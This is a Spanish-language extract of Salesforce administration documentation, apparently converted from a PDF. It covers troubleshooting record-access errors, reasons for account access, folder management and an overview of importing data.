#### Configuración y mantenimiento de su organización de electronico en Preguntas frecuentes acerca del acceso a registros **Salesforce**

#### **5.** Revise sus territorios.

Si su organización está utilizando territorios, el usuario puede no aparecer desde los territorios o el registro puede no estar en el territorio correcto cuando el usuario es un miembro. De lo contrario, debe ser un gestor de pronóstico, tener seleccionada la opción Los gestores de pronósticos pueden gestionar territorios y estar trabajando con elementos situados bajo su posición en la jerarquía de territorios.

#### CONSULTE TAMBIÉN

[Solución de errores Privilegios insuficientes](#page-661-0) [Jerarquía de funciones de usuario](#page-601-0) [Reglas de colaboración](#page-611-0)

## <span id="page-664-0"></span>Resolver errores de acceso a nivel de proceso

Los errores de privilegios insuficientes se pueden deber a una regla de validación.

Para solucionar errores de privilegios insuficientes, normalmente debe determinar si se deben a la configuración incorrecta de los conjuntos de permisos, los perfiles o la colaboración. En caso contrario, es posible que desee revisar las reglas de validación de su organización.

**1.** Revise sus reglas de validación.

Una regla de validación debe impedir que el usuario complete una tarea, como transferir un registro de caso después de cerrarlo.

- **2.** Desde sus parámetros de gestión de objetos, busque el objeto que desea comprobar y luego desplácese a Reglas de validación.
- **3.** Compruebe que ninguna de las reglas de validación está causando el error. O corrija la regla de validación si el usuario debe obtener acceso a través de ella.

#### CONSULTE TAMBIÉN

[Solución de errores Privilegios insuficientes](#page-661-0) [Definir reglas de validación](#page-4149-0)

# <span id="page-664-1"></span>Preguntas frecuentes acerca del acceso a registros

**•** [¿Por qué un usuario tiene acceso a una cuenta?](#page-664-1)

# ¿Por qué un usuario tiene acceso a una cuenta?

Un usuario puede tener acceso a una cuenta desde:

- **•** Propiedad de un registro
- **•** Acceso implícito desde un registro secundario asociado como un caso, un contacto o una oportunidad
- **•** Valores predeterminados de colaboración para toda la organización
- **•** Jerarquía de funciones
- **•** Reglas de colaboración
- **•** Colaboración manual
- **•** Equipo o territorio de cuentas

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas las ediciones**

### PERMISOS DE USUARIO

Para ver y cambiar las reglas de validación:

**•** "Ver parámetros y configuración"

Y

"Personalizar aplicación"

Para visualizar y definir desencadenadores de Apex:

**•** "Apex de autor"

#### Configuración y mantenimiento de su organización de electronico en Preguntas frecuentes acerca del acceso a registros **Salesforce**

Para descubrir por qué un usuario tiene acceso al registro, haga clic en el botón **Colaboración** en la página de detalles de la cuenta para ver una lista de usuarios que tienen acceso y por qué motivos. Haga clic en **Ampliar lista** para ver todos los usuarios que tienen acceso.

Los siguientes usuarios no aparecen en la lista incluso si pueden tener acceso:

- **•** Todos los usuarios, si los valores predeterminados de toda la organización están establecido como Sólo lectura pública o Lectura/escritura pública
- **•** Usuarios de portal de gran volumen
- Nota: Si el botón **Colaboración** no aparece, los valores predeterminados de toda la organización podrían estar establecidos como Controlado por Principal o Lectura pública. De lo contrario, solo el propietario del registro, un administrador o un usuario por encima del propietario en la jerarquía de funciones pueden ver la página Detalles de colaboración.



#### **Tabla 2: Directrices para la solución de problemas del acceso de usuario a un registro**

EDICIONES

#### Configuración y mantenimiento de su organización de Gestión de Gestión de Carpetas **Salesforce**

#### **Tipo de acceso Descripción**

subordinados. Además, si el usuario es miembro de un Grupo A, que es miembro del Grupo B, obtendrá acceso a todas las cuentas compartidas con el Grupo B al mismo nivel de acceso que los miembros del Grupo B.

CONSULTE TAMBIÉN

[Seguridad de acceso de datos](#page-532-0) [Solución de errores Privilegios insuficientes](#page-661-0)

# <span id="page-666-0"></span>Gestión de carpetas

## PERMISOS DE USUARIO



Una carpeta es un lugar donde se pueden almacenar reportes, tableros, documentos o plantillas de email. Las carpetas pueden ser públicas, ocultas o compartidas y se pueden configurar como

de sólo lectura o de lectura/escritura. El usuario controla quién tiene acceso a sus contenidos según las funciones, permisos, grupos públicos y tipos de licencia. Puede hacer que una carpeta esté disponible para toda la organización o que sea privado y que únicamente el propietario tenga acceso.

- **•** Para acceder a las carpetas de documentos, haga clic en la ficha **Documentos**.
- **•** Para acceder a carpetas de plantillas de email, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.

Para crear una carpeta, haga clic en **Crear carpeta nueva**.

Para modificar una carpeta, haga clic en **Modificar** junto al nombre de la carpeta. Como alternativa, seleccione el nombre de una carpeta de la lista desplegable Carpeta y haga clic en **Modificar**.

Nota: Puede modificar el contenido de una carpeta sólo si el nivel de acceso a la carpeta está definido como Lectura/Escritura. Sólo los usuarios que tengan los permisos "Gestionar documentos públicos" o "Gestionar plantillas públicas" pueden eliminar o cambiar una carpeta de sólo lectura. Sean cuales sean los permisos o la configuración de la carpeta, los usuarios no pueden

EDICIONES

#### Configuración y mantenimiento de su organización de Gestión de Gestión de Carpetas **Salesforce**

modificar carpetas personales o sin archivar. Los usuarios con el permiso "Gestionar reportes en carpetas públicas" pueden modificar todos los reportes en carpetas públicas pero no reportes en carpetas personales de otros usuarios.

#### CONSULTE TAMBIÉN

[Creación y modificación de carpetas](#page-667-0) [Eliminación de carpetas](#page-668-0) [Archivación de elementos en carpetas](#page-669-0)

# <span id="page-667-0"></span>Creación y modificación de carpetas

## PERMISOS DE USUARIO



Haga clic en **Crear una carpeta nueva** o **Modificar** desde la mayoría de páginas con carpetas.

- **1.** Escriba una Etiqueta de carpeta. La etiqueta se utiliza para referirse a la carpeta de las páginas de interfaz de usuario.
- **2.** Si tiene el permiso "Personalizar aplicación", ingrese un nombre exclusivo que utilizarán la API y paquetes gestionados.
- **3.** Elija una opción de Acceso a la carpeta pública. Seleccione lectura/escritura si desea que los usuarios puedan cambiar el contenido de la carpeta. Una carpeta de sólo lectura estará a la vista de los usuarios, pero no podrán modificar su contenido.
- **4.** Seleccione un reporte, tablero o plantilla sin archivar y haga clic en **Agregar** para guardarlo en la carpeta nueva. Omita este paso con las carpetas de documentos.
- **5.** Elija una opción de visibilidad de la carpeta:
	- **•** Todos los usuarios pueden acceder a esta carpeta, incluidos los usuarios de portal ofrece acceso de carpetas a todos los usuarios de su organización, incluyendo los usuarios del portal.
	- **•** Todos los usuarios pueden acceder a esta carpeta, excepto los usuarios de portal ofrece acceso de carpetas a todos los usuarios de su organización, pero deniega el acceso a los usuarios del portal. Esta opción sólo está disponible para carpetas de reportes y tableros en organizaciones con un portal de socios o un portal de clientes. Si no tiene un portal, no lo verá.
	- **•** Esta carpeta está oculta a todos los usuarios hace que la carpeta sea privada.
	- **•** Sólo los siguientes usuarios pueden acceder a esta carpeta le permite otorgar acceso al conjunto de usuarios que desee:
		- **a.** Seleccione "Grupos públicos", "Funciones", "Funciones y subordinados", "Subordinadas de funciones, portal e internas" (si tiene portales activados) "Territorios" o "Territorios y subordinados" en la lista desplegable Buscar. Las opciones varían según la edición y en función de si su organización tiene administración de territorios.

EDICIONES

#### Configuración y mantenimiento de su organización de Gestión de Gestión de Carpetas **Salesforce**

- Nota: Tenga en cuenta que al compartir una carpeta con un grupo, los gestores de los miembros del grupo no tienen acceso a la carpeta, a menos que también sean miembros del grupo.
- **b.** Si la lista Disponibles para compartir no muestra inmediatamente el valor deseado, ingrese los criterios de búsqueda y haga clic en **Buscar**.
- **c.** Seleccione el valor que desee en la lista Disponibles para compartir y haga clic en **Agregar** para pasar el valor a la lista Compartidos en.
	- Nota: Puede utilizar el uso compartido de carpetas mejorado para proporcionar a los usuarios niveles de acceso detallados a carpetas y reportes y carpetas de tableros. Para más información, consulte [Activar el uso compartido de](#page-458-0) [reportes y tableros mejorado](#page-458-0) y [Compartir una carpeta de reporte o tablero.](#page-3796-0)
- **6.** Haga clic en **Guardar**.

#### <span id="page-668-0"></span>CONSULTE TAMBIÉN

[Gestión de carpetas](#page-666-0)

# Eliminación de carpetas

## PERMISOS DE USUARIO



Sólo puede eliminar carpetas vacías. Antes de empezar, elimine todos los documentos, tableros, plantillas o reportes de la carpeta que desee eliminar.

- **1.** Haga clic en **Modificar** junto al nombre de la carpeta en cualquier página que enumere carpetas. En la ficha Reportes, haga clic en y, a continuación, en **Modificar** en el tablero Carpetas.
- **2.** Haga clic en **Eliminar** o **v** y, a continuación, en **Eliminar**.
- **3.** Haga clic en **Aceptar** para confirmar.

#### CONSULTE TAMBIÉN

[Gestión de carpetas](#page-666-0)

## <span id="page-669-0"></span>Archivación de elementos en carpetas

#### PERMISOS DE USUARIO



Para mover un documento, tablero, reporte o plantilla de email a una carpeta distinta:

- **1.** Seleccione el elemento que desea almacenar en una carpeta.
- **2.** Haga clic en **Modificar propiedades**.
- **3.** Seleccione otra carpeta.
- **4.** Haga clic en **Guardar**.

Así como las carpetas de reportes contienen reportes y las carpetas de plantillas de email contienen plantillas de email, las carpetas de documentos sólo pueden contener documentos. Para almacenar un archivo adjunto en una carpeta de documentos, guarde el archivo adjunto en su equipo y cárguelo a la biblioteca de documentos.

Nota: Las plantillas de email que se utilicen por Caso Web, Prospecto Web, reglas de asignación o reglas de distribución, se deben marcar como "Disponible para el uso".

#### CONSULTE TAMBIÉN

[Gestión de carpetas](#page-666-0)

# <span id="page-669-1"></span>Importar sus datos

# Descripción general de la importación

Puede importar hasta 50.000 registros en Salesforce desde una fuente de datos existente.

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

# EDICIONES

Disponible en: Salesforce Classic

Su edición determina los tipos de objetos que puede importar.

Puede importar datos desde ACT!, Outlook y cualquier programa con capacidad para guardar datos en el formato de texto delimitado por comas (.csv) como, por ejemplo, Excel o GoldMine.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

Las carpetas de reportes no están disponibles en: **Contact Manager Edition**, **Group Edition** y **Personal Edition**

#### Configuración y mantenimiento de su organización de **Descripción general de la importación** configuración general de la importación **Salesforce**

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.  $\bullet$ 

El número de registros que puede importar depende de sus permisos y el tipo de datos que esté importando. Puede importar tantos registros como esté permitido, siempre que no supere los límites de almacenamiento de datos generales para su organización.





#### **¿Qué registros se pueden importar?**

Para obtener información sobre la accesibilidad a los campos y cómo se importan los valores de los distintos tipos de campo, consulte [Notas sobre la importación de datos](#page-677-0) en la página 672.

 $\bullet$ Nota: Los miembros de grupos de relaciones no se pueden importar.

#### CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0)

<span id="page-671-0"></span>[Cómo decidir un método para la importación de datos](#page-671-0)

[Cómo deshacer una importación](#page-704-0)

# Cómo decidir un método para la importación de datos

Obtenga información acerca de sus opciones para la importación de datos en Salesforce.





#### <span id="page-672-0"></span>CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0) [Descripción general de la importación](#page-669-1)

# ¿Qué se importa en las cuentas de negocio y los contactos?

Los asistentes para la importación de contactos y cuentas de negocio le permiten buscar registros coincidentes de distintas formas para evitar los duplicados. Se pueden buscar coincidencias en los contactos mediante el Id., el nombre o el email de Salesforce. Se pueden buscar coincidencias en las cuentas de negocio mediante el Id. de Salesforce o mediante el nombre y el sitio. Al buscar coincidencias de Id. de Salesforce, se incluyen tanto los contactos como las cuentas de negocio; si se realizan búsquedas en uno por Id. de Salesforce, en el otro también se buscarán coincidencias por Id. de Salesforce.

## Coincidencia por nombre y sitio

Si selecciona hacer coincidir contactos por el nombre y las cuentas de negocio por el nombre y el sitio (que son opciones recomendadas), los asistentes de importación crearán automáticamente una cuenta de negocio para cada nombre y sitio exclusivos de cuenta de negocio en el archivo de importación. También pueden crear un contacto separado para cada nombre de contacto incluido en el archivo. Entonces los contactos se asocian con las cuentas de negocio adecuadas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

La importación de la organización no está Disponible en **Personal** Edition, **Database.com**

